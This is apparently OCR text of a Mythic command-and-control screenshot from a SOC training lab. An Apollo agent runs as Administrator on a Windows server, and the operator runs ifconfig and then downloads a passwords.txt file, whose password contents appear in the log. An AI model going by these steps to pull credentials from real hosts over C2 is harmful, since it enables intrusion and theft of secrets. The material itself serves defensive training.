 Operation SOC Project
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
1 155.138.220.109 WINDOWS-SERVER-SOC-PROJECT Administrator WINDOWS-SERVER- 3564 10 seconds SOC Project 30 Day Challenge/Agent apollo
CALLBACK: 1
1 Local Identity: WINDOWS-SERVER-\Administrator
2 Impersonation Identity: WINDOWS-SERVER-\Administrator
[Wed Oct 02 2024 12:07 PM] / 2 / mythic_admin / 1 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6 MORE INFO
Up Ethernet Instance 0 155.138.220.109 108.61.10.10 155.138.220.1 fe80::5400:5ff:fe1d:4413%5 EXPAND
Up Loopback Pseudo-Interface 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2%1, ::1 EXPAND
[Wed Oct 02 2024 12:08 PM] / 3 / mythic_admin / 1 / apollo / error
download C:\Users\Administator\Documents\passwords.txt
1 File 'C:\Users\Administator\Documents\passwords.txt' does not exist.
[Wed Oct 02 2024 12:09 PM] / 4 / mythic_admin / 1 / apollo /
download C:\Users\Administrator\Documents\passwords.txt
Size Host File Path Task Tags
11 B WINDOWS-SERVER- passwords.txt C:\Users\Administrator\Documents\passwords.txt 4
PREVIEW TEXT HEX
Syntax
html
1 Winter2024!